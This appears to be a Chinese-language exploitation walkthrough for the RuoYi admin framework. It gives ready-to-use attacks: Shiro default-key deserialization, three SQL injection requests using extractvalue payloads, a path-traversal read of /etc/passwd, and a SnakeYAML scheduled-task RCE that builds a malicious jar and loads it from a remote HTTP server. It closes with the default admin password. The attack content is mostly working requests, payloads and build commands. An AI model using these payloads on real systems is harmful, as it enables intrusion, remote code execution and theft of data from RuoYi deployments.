
1、 前台shiro默认key导致反序列化命令执行
工具:shiro反序列化漏洞综合利用工具 增强版 或 LiqunKi
2、 后台sql注入(需要管理员权限)
第1处:点击角色管理,并抓包

数据包如下

Poc: POST /system/role/list HTTP/1.1 Host: ip Content-Length: 205 Accept: application/json, text/javascript, */*; q=0.01 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0 Content-Type: application/x-www-form-urlencoded Origin: http://ip Referer: http://ip/system/role Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: JSESSIONID=b1150b49-0fb3-4f08-abb5-241836639bad Connection: close pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=¶ms%5BbeginTime%5D=¶ms%5BendTime%5D=¶ms%5BdataScope%5D=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))

第2处:角色编辑接口
POST /system/dept/edit HTTP/1.1 Host: ip Content-Length: 115 Accept: application/json, text/javascript, */*; q=0.01 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://ip Referer: http://ip/system/dept/edit/200 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: JSESSIONID=b1150b49-0fb3-4f08-abb5-241836639bad Connection: close DeptName=1&DeptId=100&ParentId=12&Status=0&OrderNum=1&ancestors=0)or(extractvalue(1,concat((select+user()))))%3b%23

第3处:用户导出

POST /system/role/export HTTP/1.1 Host: ip Content-Length: 179 Accept: */* X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://ip Referer: http://ip/system/role Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Cookie: JSESSIONID=b1150b49-0fb3-4f08-abb5-241836639bad Connection: close params[dataScope]=and+extractvalue(1,concat(0x7e,(select+database()),0x7e))
3、 若依后台任意文件读取(CNVD-2021-01931)(普通用户即可)
Poc:/common/download/resource?resource=/profile/../../../../etc/passwd /common/download/resource?resource=/profile/../../../../Windows/win.ini

4、 后台定时任务存在反序列化漏洞利用点导致rce(管理员权限)
影响版本:RuoYi<4.6.2
因在线靶场故障,此部分使用本地环境
下载payload:https://github.com/artsploit/yaml-payload

修改AwesomeScriptEngineFactory.java文件,将里面的值修改为要执行的命令
然后切换到yaml-payload-master目录,编写yaml-payload.yml文件(如果没有请自行创建)

yaml-payload.yml文件内容:
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://ip:端口/yaml-payload.jar"]
]]
]
在该目录下执行以下命令进行编译(java环境使用的是1.8)
javac src/artsploit/AwesomeScriptEngineFactory.java //编译java文件 jar -cvf yaml-payload.jar -C src/ . //打包成jar包


在yaml-payload-master目录下使用python开起一个简易http服务
python3 -m http.server 8888

进入若依后台,添加一个计划任务
org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://ip:端口/yaml-payload.jar"]]]]')
此处成功收到回显

本地成功弹出计算器

5、 admin admin123(弱口令)